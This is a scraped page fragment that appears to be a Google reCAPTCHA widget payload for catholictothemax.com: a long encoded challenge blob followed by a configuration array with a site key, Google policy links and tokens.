DCsBIrew7CqCknZsK3w5zDt0BkKsO9cFYBD8OnLSZWw5LClMKMBzvDgMKGw5HDmwADwqPDosO2w58ow7zDpMOEYcOfDH1BwpzCqX/Dt142wrfDixFkwrHDssKadVwfOMO2BTBIaCjDgcKgZcKPwoLDpsO9aHEzwp5/IsKKScOIKsOoAMO8NcOSwrnDqsOwHGTCqjsfw4fCq8KObcKaw6ZUw6jDpMOlCixuHMOBwoPCpMO4FQQ2S8KpwoF/wpzDlnTCh8OXw7NcVcKCTcO+GMK+wo/CvcO/RDNew5IQw58CwpzCl1vCksKeGMK9w6vDiHgOwpZ5wp9DwotDwqHDqFzCvFHDpGgMw7rCs8OSwpfCiUvCq8Onw7PDrF/CihfDoyfDiMO1ZEbDmhrDp8OuwpDDhMOkMMKsTsO/D8OABsOLw6nCnMOKwqXCqVw+CCNefDVMKcKdXcOiwqnCscOtwrscwqbCqGxqZ8K6D3EVLcKBDRRuwrxowqd7MsKUYsKrC8KFf8KbGMKkw7RXdm3Dq8Ohw7E5P8KWwo1yw7PCvn/CvsOdwpbCkMKuw7PDuMOsw7hJwrFXdcOSwp5NdxjDmsOBJsOXwqg0wr7CpnnDl8Kww5TDmn/CsMKUSC84woPDvhkVUxVCeg1kLy9Qwo3DgQZuPcO/[base64]/w4HDisKYwr00eMKvwojCvAbDu8Kow43DuMOWXsOMwr/Cj8O/EsKHwp7DlcOYUsOrwpltP8KqwrnDi8OIaMOGT8OTKyjCrVkow540w4fDucKbXcKjw4HDr25vwpHCkMKSwq5mSDvDncOUWcOywobCtXPCvF0Bw4YJwrIOwoxRBwvCokMmwqDCssKRN8KUN27CvcKSw74Vw5/DrzFew697MhPCiHLCnWRxwoEFwqkgw4hEdybCmcKlw6U2ZTpZeQk1W1ppSMOKWAwRw65Rw7XCpMOAwpVtAXF6w40eLg5+wo3DqMOgDRfCiVdEScOhQW0rTMO7wpDCmsK+wqUuV8OeZFlgEMOfZsOpwr4QaMKZcQfCq8KswpDDrMOaZMKqSS/CmMKxw7HCkGbDpsKYw6Miw4xKwrDCmcOMw6UXbxNVRcKpw6gJw5fClTV4wqYHTcOYw7VbwqkRT8OaZMOEw5/DucK6acKNwqk/w43Du8KhDDYKMMKudCvCk8OXwqpmw4JNwqYQwrbDu8O2WMKUw7bClcKawp8aPE/DocKNw5LCq8K4ACp+w77DnMOlGULCusK5wojDpcOEw43Cg8OYw7g/w63CocK3YcOiQcOdGQzDmWDCtcKrWzfCnsOJwojDpsK3FUgWBHQaw656wrpSw5R4wpBIAkrCi2/Dsh3CtUsWeMO4Oh07wrILwpzDshTCtMO6wohdScKfbQXDmF3CtsKiUE7CrWHCsT0YScOUVlMNanbDlMOww68awrMxfcOow7/DiHzDnsOew6g8wqzDrHjDpTIFRzrCs3wxesKYLMKYBcOKecOqI8O9TWXDoMK9GsO2w5jDisKZJsK2wqcyBm/CpC/DjyjDjsOhw7VTKmrCpDXDhnZQwo99w5V9w7N5QDNRwqsZa8OTw4t/w7ZvFXnCvsKfw7fDlcKlw785WyPChRlyBcKzXMORw4tQwpHCjMObaMKCw4XDsiXDjw/CoxXCvETCt8ORVnXDs0laAD7CsMORwozDhcKowq/CssOVwqvDjjl4OyRHwrvCrDI1Eyk+MnNqVMOww7XDlkMOwqvCnChXwoMETMOMI8OdwpPCl8OBSxnDo8K1LFw6wpXCisO6Uy9Gw6NYN8KpwqDDu8Opw6Rpw48kwpzCqsKLA8K3PUQdbsOiwphQw7PCrsK+UsKUwonCrUbCssKXS8KFUsOrw61wwobDgBA+w6TDqMOgw6/ClFHChMOvR8KeIFUXNhEbJDh/[base64]/CsGU0wp7DhUDDs8OAw67Du3dpw6ZbaMO0w4DCk2EEw4PDtcKYw7h/[base64]/[base64]/Crh42w5lSTsKmFMOVOQLDvXjDjMOpwpLCk8KDdxwkUkFVw5E+w5shwrbCuMKAJ17CuMKiw5pfDhAhw5Z7w4DCp8Ofw7kLI8OwwpTDvBvDmDJvfcOxwpJBWsK8cGzDisKBw78swqfDjcKFfw7DtMO3wrQ8woMywp/[base64]/DmjjCoFrDvhhCwqTDjMK/wp/DhUReQsO3w5oaAEYqwr5Rw6gKAMOzw74rwqhWLX9kwqFGecK7w4vDnMOfw6ArKMOQwqjDocOfwrUGIDHCt8KDacKEcy3DqyUEwqfDmRTCkTEBwrXCpcKZMMKPKD/CrcO1wpFYAsOUw67DhwA8wrYGF8OLV8O3w5DDt8OeKsKmw5RGMsOpEcOrKj1ZwqbDolrDrBvDvBfCpHrCuxpfI0gcVhBsw7/CpsO3wpVTXsK8fMKpw7bDn1TCkcORwqwxOcKQI1dHw7Z+w444D8OaHAEGw5syKMK7cMOpclfDnzhUfcKyNmLDtmp0DcOoMcOLwpdND8O4f8O8bcOew5A9SVItaz/[base64]/DjGcMwqILw4Ewew0MccKswr9Pwp5JX8K0woUsKsKKX8OgLjrCs8OvXRARw7zCocO7IwpEd2/Cq8Kpw604OBwVwokYwrjDnMKJTcOSw501w6PDqVHDqMKDwrzDr8Kif8OpAMKgw6fDhMKiFcKeesKkw7fDoHrCujrDsXYNAHfDgsOewqzDiy/CscORwpVfw6jClRJdw7HDkjIVXcKTfHrDv2TDkCDDmiHCjcKZw7ciRcKGZsOkGMKWM8OdwpzDksKWw5ZPw7t4w45GYW3DmWfDl8KKYsOHw78hw5LDnHrDrsOtA2k1GsOKEMKyIE7CpcOALGRfNMO6w4IOEUrCnlxJwoRGdsK/[base64]/w6rCun9AXXFnQsOqw6PCsXZOw7wkcsKyOMKlwqrDg1zCl3DCmsOkCsK1fSjCpcKSwrnCo1Umw5xKw6c9cMK3wpccVw7CpWJ8UiFmQMKAwp/Ct3s3d1Yvw7fCssKWTcKJwpnDjS/[base64]/DpiMwacODKk1ow4orw4cKCizCvDRCw4pYw6DCr8OIw4LDhG9OJMOvw7fCpsK4SsOmaMKuwrdKwrjCrMO1fcKPUsKyNsKQNGPChlNKwqXDusKOw7zCmwnCh8O7wrxfAEjCu0Nbw59vbWTCtzzDu8OWVkd+d8KpLcKiwrvDuURjw5zCmy/DoCzDnMOdwo8CKULCqMKWYU1Wwoxgw78Dw6PCocOYCCo/w6XCqMKywqhBRELDssKqw5bCoXcwwpfDj8K9ZkdnIsK4D8OVwoPCjTjDgMKCw4LCsMO/R8KodcKWDsOIw4zChEjDo09RwpXCqk9zATZswpA+dnEFw7XCiQzDlcKGC8ONW8OjdcOrwonCgsKiQsOfwpvCo8KWRMK2w6vDgsKnZyLDgwXDpHrCjTpVaRc4wr7DqmnCkMOIw7/[base64]/CicKPw6szLQ7DvcO/MhdebcO1PcO8Wg/[base64]/DhcKeJMKBI8O0w7fCji3CkMKMcyUXEkPDnMKIVTMmNUIfIMKyw6fDkRrCsTjCmTU8wpQqwobDgAPDlixCe8OXw4/[base64]/CqWEgbxDDvGjDlcOkb8O8wqN2wqrDqsOawqTDicOfLEJsWFvDh0Q/wrXDqjJiCcOAHMKzw4HDgMO5wqXDs8OPwrkRUcKxwr7CocKwX8K6w54od8Kiw7rChcOlUMKbPCTCuz/[base64]/[base64]/woRUwogtw6bCmMKdwoHDgEDChkVfw5ped8OvFEDDvMOlbcOMDgfDgwAsw4LCsn/CocOfwr/[base64]/DjgMow7A3UT1GeHTCoWZJw6PDpMKMRsKfI8O4fi/CiMKfw4HDgMKKw7V6woZpIwzCiz3DkT1fworDiUs7MWbDnUNmTTsfw5DDtcKfw4Nxw57Cp8OHJsO6OMKUDsKGIU58wojDtTrCglXDmCfCrFzCjcKjOMOScFoRJ2tiGMOaw4NBw694c8O/wq/DkE4HAScuw5DCkzshTDTCoQwBwq/CjzdeF8O8T8KRwoDDmGIQwp8Vw5PCkcO3w57Csz1Kwph/w6I8woDDpQYBw5xEWAguwpoKA8Ohw5bDo3M5w4UCA8OAwrHCqcK2w5LDoWdlECYIFQHChsK3Zx/DkjFjc8OSFsOcwq0Yw4bDjsO5KG5OY8K8W8OkRMOXw4k6wq3DnMOfJcKrAcOiw5FgcAByw5cEwrxkPxcNGE3CgsO6c2bDuMKTwr/ClyrDlsKLwojDnBcyST4Bw43Dr8ONEng+w5lrMAQIARvDtiYgwo/[base64]/w60/wrs0w6PDoijClBpuw5LDpU1XLyIGGFQgwoJvH24QWUPDm8OKwqXDoT/DikXDrB7DlFsIECJCY8Onw4TDtWUbOcOaw612w73DhcOzw7Mdwqd8Q8KPQcKoDnTCqcKEw6ArGcKgw4A5woTCmHnCs8O/KQ/Dr3EzbRfCu8OZYsKvw6Igw5jDicOFw6LCqMKsB8OfwocLwqzCsi3DtsKWwp3CksOHwqd1w7oAVGNnw6p3d8OZS8OPwqUvw7jCh8O4w5orHxXCicO6w7HCijHCpMK8AcOZwqjDr8O0w7DCg8O3wq7DjisQe0Y/GcOcbCnCuynCkV4SeV07d8Okw7DDuMKCUMKUw54wFsKVMMKZwpsgwqADQMKww4USwqLCg0EweVMBwqPCnV3Do8K2HUrCucKiwpk8wpXCjyvDjQYZw6otHMORwpB7wpB8DDDCiMOrw5kswrvConjCmS5QE2DDs8OrKR9xwrQCwogpd2XCmU7CuMKfw7l/w67Cmnxgw5sowq8eC2XCqsOZwocKw4NLwox2wpUSw6I/[base64]/DkMOoVGNzw7LDsMOew7EtwojDm0jCnmbCj2PDu2ALHBXChcKIwq1TNcKtJwVaw507w6l0wojDmRAHAMOswpbDicKow7jDjsKDFMKKbMOJIcOyQsKgOMKjwo7CksOFeMOFeWUvw4jCo8KnQMOwdMOnWBfDljnCh8K/worDicOlGBZ3w6PCrcOXwqNpwojCtMO4wqfCk8K6KV3DlUDCl23DvVTDs8KsL2bDt3QBAcOdw4USA8OiT8OkwpE6w6jDkUHDugk/w6TCrcOxw6cuYMKQFzpPJcOhFHLCpjvDpsOyYj0cVMKGSDREw6deUVPDsnkrHU7Cl8ONwqoGa2LChlXCgG/[base64]/CmsORYQQ2AV55w5XDj8KGIcKhcRTCk8OrFyNaRwIpw70MbcKowrvCgsOlwqlMc8OZOEQ4wpnCgyVyMMKbwpHCmkZ8TilRw43DrcO2E8OGw7/[base64]/wrbCvTnDsyXDsgolaMKDb1PDmTBwJMKzw60/w79bYsK/RTM+w7bDhzpyRFwdw5zClcKgBizCrsO3wovDiMO6w6E2KX8ywrzCjMK9w5leD8Kqw7jDr8OHDMKlwq3DosOlwqHCjxYrLMOiw4V9w7gULMKuwrrCmMKJKSvCusOSTgHCjMKvDBzCrsKSwozDvVzDlBvClsOJwqNYw4PCpcOwNUHDmjTCrVLDnsOxwq/DuQvDs2Emw5g0BMOYYsO9w4HDnWvCu0LDiSLCiQhpNQYFwrNBwpXDhAQwXMK1E8Oyw6N2UDohwrEdUVjDizDDuMOTw6zDiMKTwrYpwoRMw4tNXsOIwq4nwoLDmcKvw7o9w5/ClcKYYMO5XcO/JsOFMBYIwrwAw7N+PsOcwo5+XwfDm8K0MMKMOC3CjsO7wozDpAvCn8KQw7I9wro7wqAow7TDuQkwPMK7U0dhJsKQw5FtBQAcw4DCnhHCt2Zqw7DDpBLDkXrCk2Vgw5E9wonDvGFrCGHDrWHChMK7w58+w7t3N8Oqw4/Dv1vDj8OUwp13w6HDiMO5w4jCvD/[base64]/CpcKTw7BrQShow6PDvMKqM8OOwrLDscO7w6NlwpQ0KyJrCS3DpsK6X0jDj8KAwojCq0LCgz7Cu8KgCcKEw5McwoXCq255HT4Tw7zCgSLDqsKMw6PCokQMwocbw5xiRsO/wpLDvsO+UcK5wp9cw557w4IlX1N2Oi7Cl0zDvWXDqMK/[base64]/w6g7w7jDgyXCtsOmwoMIUShvIE1VwpHCqsOabcO+HsK/G2zCgz3DtMK1w6gUw4g/IMOvWTdpw73CrMKJe3JiWSLClsOFHn3ChFdxY8KjFMKpXVglwrrDhcKcw6vDtAlfQ8OAwpfDncKZw58Qwo9sw6Ehw6LDlsOoasK/[base64]/CrsOLCHohA8OHw48fw4bChMO8w5TDnmXCl8KIwrPCu8KFwrMAWcKJMX3Ds8K2Z8KwbcO2w63DpQgUw5ZMw4MrUcOFLBDDicK3w4/CvnvDrsOAwpDCgcKuVBEyw6zCu8KVwrbDs0Baw75/VsKLw6IICsO+wqBKwpUFcn9cdX7DkT1hY3xuw7N9w6DDnsKBw5LDgzZOwohUwpMSPXMPwo/[base64]/DjMKSVMOoHMKwwqjDmMKiKEsWw7rDphJTOcKvwq1YdhPCkBYjwpkSDVhMw5LCu0diwqrDn8OkWcKKworCojLCviUZw4fCkxJIc2EDMl7DiTRACsOXZQrDlsO/w5YMUjVwwpUNwrkZFEnDt8O7dD8QSGQewonCh8O1ETXDslTDtn8GbMOlU8Oiw4J0wojCosOxw6HCm8Ozw6E+P8KkwpdMacKhw4XCjB/CusO+wpXDgSJ2wrXDnlXCsxDDnsOhUR/CsTRYwrDDmykGwpjCo8K0w5DCh2rCvcOaw6QDw4bDlRLDvsKwJRoLw6PDog7DpsKAKsKFQMORFwHDqAxjXcOJR8KvBk3CpMOiw5N5WX/Dvl8YfsKZw7TDj8KCH8OnGsOtM8Ksw47Dv0/DpDfDjMKgcMKUw5J2woHDhE5ndFbDqhbCuHJsVVM/[base64]/w7NBwoDCqcObwoDDmMK6wrHCs3rDlx3CqQPDp8OwCsOKdsOOaMObwq/DscOxKGXCoktCwocEwr9GwqnCp8Kkwo9PwpLCl2wNenIGwq0Rw4HCrxzCtHIgwr3CojsvG1jDiWZQwqHCtjXDg8OOQG9AGsObw6zCo8Kbw5AYdMKqwrbCkGXCu3/DtEY7w5NFUnYgw6h6wrYzw7IXNsOhQzPDq8OURynDpDHCtCPDssK8FwMZwqDDh8OGdAbCgsKxHcKZw6FKUcKAwr4EHUcgBR8Iw5LCnMK0XMO6w7HDvcOWIsOiw4pNcMKFAmrDvnrDnnDDn8KIw43CjVccwpd6SsKXLcK/S8K6NMKfAGnCmsOnw5Ujdy3CtTRPw73CkwpAw7dAfmZOw6sew75Hw7PChsKdYsKxCGoIw68eEcKlwprDhMOQaGbCkWgRw6A1w57DscOZFUPDj8O4U1vDrcKqwqfCk8Ojw77CqsKuU8OQC0rDkMKWUsKuwo86QDrDlsO0wp0WecK1wqfChRgVXMO/[base64]/[base64]/IzbCrgbCoREvL8O5MTDDtTvDlmvDhMKibsKqKRzDnMORJD8CK8KJKGvCusKpFcOsMsOFw7ZfeFrCl8KIGMKTTMOpwrrDusORwoHDrHPCiEVFPMOsPmjDu8Ksw7ARwo/Cs8KFwpbCuRUKw50Qwr/CikfDizlORyddN8Ohw4bDlsKiGMKMZMKqScORdSp/[base64]/TMKQKQLDqFzChBDCqMKyKXnDg8KlESpYwqvClkLCrsKBwoHDqSPClHILwpZ8FcOsYnkOwpxoEzfChsKtw4NFw5Y9XgXDtBxAwqszw5zDgHPDpsOsw7psLjjDix/Cp8K+IMOHw6Iyw40CPMOLw53Ci1fDgz7DiMOTIMOmcWjDhDcxJ8ONGysBw5rClsOwTlvDkcKAw5lMYH3DqMKvw5jDocOiwoB4ElPCtyPDl8KxIBlGG8O7P8O+w5LCpMKUFFI/wqEAw47CmsOrfcKyUMKBwpA9WivDn2QJR8OEw5cQw43Dn8OpQMKWwpvDrGZnYHzChsKtw7nCszHDscOnYsOaC8OGRivDjsOfwp3Dt8OswqXDqMKBDCzDqit+woF3NcKVPsK5FxXCm3cWPy9XwrnCtWtdcDh6I8K2D8K+w7tlwqY0PcKfYQrCjGHDtsKhEm/DuhZ0OcK0wpjCr33DlsKgw757RRzCi8KwwoPDsEEIwqbDmkbCmsOEw73CsirDtHDDmcKYw7t2GcOAMMOrw7l9ZVzCmVUKSsOqwrgDwqnDkT/[base64]/[base64]/wq/DlCVAEsOFw6nCkcK/wrnCnnPCjMONMAVWesOoBsK+dyBgbcO7AQDCjsKtKToaw7knR1d0wqfCoMOMw4zDjsO6T3Vvwp8Jw7Ibw77DgmsNwpMCw73CjsOOXcKUw6/CiVjCgMKgPB5XJMKIw5/CnEcYYxLDgX7DrD0SwrPDgMKDTg3DuT4SKcOrwrzDmBbDh8O6wrt8wqNCdkoyPXVQw43CosKswrNEBkfDrwTDm8OTw6LDjjXDh8O4PznDq8KcE8K4YcOvwo/CtgzCvsK3w4DChwXDhMOJwpnDt8OEw4R0w5EqQsOZEzbDhcK5wp3Cln7CmMOsw7rDoAUUJsOsw7bDs1TCmX7Ch8OvFk3Cv0fDjMKMQFvCoHYIQ8Kgwq7DjSQxUj3DsMOXw5QTQVwDwoTDkgHDqUF1BFxow5bCrzoZTiRlFAzCp1oEwp/CvnjCgRrDpcKSwr7Dn11twqRvbMORw4TDrcKwwqzDmUUQwqlfw5HDj8KxH25ZwpHDs8O3w5/DgwzCk8KEfxphw74jQRcdw6LDjAgUw6d5w5AadsKQX38nwpt6K8KLw7QsIMKEwqDDu8KKw44RwoPClMONHMOHw7bCoMOiYMOVVMK6woIOwqjDiSVSKFXCjwk8GgDDjcOBwpLDhcOLwoHCn8OfwqTCkFFhw5zDoMKKw7rCrhJML8ODJjcQRjTDii/DqGvChMKfc8KmSDUeU8OBw6p3dcK0NsO3wpoJHcKJwr7Ct8K4woAOcWoKUFkMwrHDtCEqHMKAfH3Dr8OkVlDDrw3Cu8Ogwr4Dw7/DiMO5wo0pbsKIw40FwovCt0bDtcOEwpY7b8OYRTbCncOQRC9gwotvTUDDpsKbwqfDksO/[base64]/[base64]/[base64]/DvDfCs8OvMmDCjsOwwrEYHMOBwp/DsA8Rw7YOwp/Co8OWw7Yiw45LPn3ChS4sw69TwrLDiMO1MnvCikszOUvCi8Otwp8ww5fCoBzDlMOFw5jCrcKiPX0fwq9Aw78PW8OGfsKtw4LCgsOcwrnCrMO0w6wHfGjDsH9WCDZew4FYLMKewr93wqlKwp/DmMK6RMO/KgrDgkLDnkrCg8OdR0pNw7XCiMKTCF3CpUVHw6vCscKlw77Dm1wewqdkPW/CpMO/wp5Twrwuwo87wrTDnBjDrsONJALDtV41Nz3DosOkw67CisK4bUZ/w4bDjMOOwr1uw4krw49ZMRTDvkXChMKrwrjDiMOAwqgsw63CuHjCpQBgw5bCm8KWTkpjw5otw6vCnXwpV8OAV8O8esOMTMOewoLDt3/[base64]/CqCTDm1jDlFrCnRJSTMOyd8ObIsOjBSLDjsO3wpJ+w5nDk8OtwrDCvMOswp7CvsOAwp7DhcOcw4c+flZNaH3DvsKTGkcswoM+w4VywpLChg3CiMOZOFvChVfCgl3CvEVLThPDryJQJzE7wpY5w7RhSSHDjsK3w6/DnsOxTRdiwpZ5JsKEw5sOwr9wDsKhw5TCqjInw6VnwrbDpjRHwo9owr7DsyzDuX3CnMOrwrrCpsOEP8ObwrnDs0l5wpUQwo93wqAXZsOdwoRzC0tQDgfDjjvDrcOaw6TCoSDDq8K5IwfDs8KUw4/CkMOaw7TChMK7wrAXwo46wq1TJRBtw5xxwrg9wr/DnQ3Cr3lqC3Frwr7DsBwuw7HDmsOBwo/DsyVlaMKbw5MVwrDCksKrP8KHPADCimfDp0TDrWIvw5xow6HDlhBAO8OMWsKld8KTw7tUPHt4MB/Cq8OkQmM2wrrCn13CizTCkcOXZMOQw7MvwrdcwogmwoLDkSLCmVkuZAACT1zCnjDDlBrDojNyBcKSwrFxw6LCi0fCg8OMw6DDjcKFYkvCgMKcwr4iwpnCvsKiwrRUasKsX8O6wobCksOow5BJw4UCKsKXwqnCmMKYKMKDw6l3PsOlwpM2aSHDt2PCtsKRM8OVZMOLw6/[base64]/CkMOmNsK7KiBnUD7DkcO4wpMVCsK+wo8vXMKEwoBOAMOdD8OfaMOED8K8wrvDox3DpcKSUmhzZ8Ovw6N9wrrDrEV0XsKpwocVOjjCrCo/JhUXRjjDqsK9w7jDl2bCjsKCw6U1w4UZwoYOHMOXwrwAw5NEwrrDrnwFecK7wrtHw5EcwrXDsRI+bVDCjcOeb3IbwoPCpsO6wq/CtFfCtsKubzheDmcyw7sRwpzDmUzCiXFTwqNkd1nCr8KpRMOzV8K1wrjDlMK3woHCvQLDgkUmw7nDgcKOw7tkf8K5GBDCp8K8f2/DvnV+wqpRwqIELCHCnWlRw4rCtcKEwqEKw5kCwoPCqAFFV8KXwoIAwoFfwowQeDHCrl7Drnodw5PCpcOxw5TCjkZRwodvDVjDuB3Do8OXIMOUwp7CgSnCpcOnw44IwpYMw4l0UEjDvV0LGcKIwpACERfDocKBwoVnw5EDEsKvb8KoMxJXwpFAw7hHw6sIw5Vaw5A/wq3DqMKPHcOzWMOuwqNgSMKBHcK7wpJVwqLCn8O2w7rCtmDDrsKNcA0TXsK4wpfDhsOzHMO+wpTCjz4Ew6AQw61qwprDlVnDh8OFUcKpB8Kmc8OPWMONK8KkwqTCn0nDl8Kbw47ClG3CsVXCixXCm0/Dn8OgwpRUPsO4NsK7BsKnw492w4dtwpVOw6Blw51EwqYwA2FsLMKCwps9w7XCgSltOQACw7HCpmw/w4kcw4AMwpXCr8OSw7jCuyxrwo4/B8K3GsOSecKiJMKMVFnCqSYXdFEWwrTDucOiU8KcBDHDpcKSGcO2w6Z9wrnCrVfCj8K6wobCqC/[base64]/Cs8OsZcO4wrt9NMKWw7PDgsKBwrrCkMKuwqXCuxbChsK+a8OIJ8KFfMOcwr1yNsKcwr4iw5JOw6UJdXTDg8KPbcKGECnDoMKtw6PCh38pwrg9AEsHwq/Dh2nDpMKow48mw5R5SyHDvMO9WcO0fA4GAcKDw4jDgWnDs0LCkcKlKsK/[base64]/QT0XRWlowq3DtcO5FsKEHsO0w4PDsBfCsHbCjCJZwrxlw7DDvDwLBQpxSMOfVB17w6nCj1zDr8KAw61Lwp/Cp8Kbw4rCqcKWw7h9wozChAgPw4zCrcO8wrPDosOow7rCqAsJw5pgw5LDjcOKwpbDtGLDi8KDw5d+TX8EIhzCtSxBeE7DviPCp1dOZcKWw7DDjELDkAJPEMOEwoMRNMObQQ/CusKAw7h1EcK5NBbCqMO6wr3DoMOZwqvClhDCrAMFDiUrw6XDk8OGE8KXcWROMMOCw4Bjw4fCrMO/wpjDtcK6wqHDosKLEnfDnUcdwpVJw4XDlcKseBzCvQ1fwrdtw6rDiMOAw7LCqU0/wpXCrS04wrNNCEfDvcO3w6PCjMOxFThKcDROwqrCisO1OVzDtjRTw7LCh0tCwqrCqcKhZk/CohbCrH7CmTPCmsKkBcKswrYdCcKPXMOuw4USScO/w6xaLMO5w6dbGVXDl8OySsKiw4tWwqIcCsK6wo3CvMKswovDhsKnQhdMJUcYwqFLZEfCgT56w5rCmTwwWHzCmMO7JQ96NVnCqsKdw5MywqTCtlPDsy/CgmPCtMKYKDgCNFcHa3cFS8KCw6xfNAMjUMO7bcOuBMKEw78LWkQYdHR8w53Cj8KfaFchDxfCksK/w6EZw4bDsAxJw5QzQwhjUMK+w7wFB8KNJUUQwqHDpcK/[base64]/w4FNPVs8IhocYsOkw7U2ZhMuDGnCusOIMcO/w4/DulnDvcKZZDHCrwrDikMELcOJwrhQw4fCucOBw58qw6hcwrcSTntiHltKb1/CisKcNcKiUHVlU8O6wr9mHsO0wqB9dcKgLSRIw5V1FMOLwqvDv8OtXxl9w4k5w73Ch0jCmsKyw5txGmDCucKnw6fCmi1pAMKiwq/[base64]/Dh8Kow7NaCT/Crzgdwohmwr1iCcKfwpbCggoMYcOhw4MswqLDvRbCicOWMcK1GcOxLWHCohXDucKEwqnDjCkvcMO2w6/[base64]/[base64]/DhHzCi8K5w57CgMKqwqnDvwc\\u003d\x22],null,[\x22conf\x22,null,\x226LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.catholictothemax.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eOsg5mQRmMV69VMhajdZcN9GTlgjCwri9wA6cER5L88\\u003d\x22,0,0,null,1,1768910260940,0,0,[150,94],null,[11,80,26,238],\x22RC-7B2pYOYqe-81fQ\x22,null,null,null,null,null,\x220dAFcWeA7iPXXVW6JjC54jp4uvuUXB3MRkPGmHAP-5P-njShzgxc8Eh-D3zPdHxf4_DCrirs3wLRr84zP2Ox4wIBDaEzqAFrOuPQ\x22,1768993060879]");
    </script></body></html>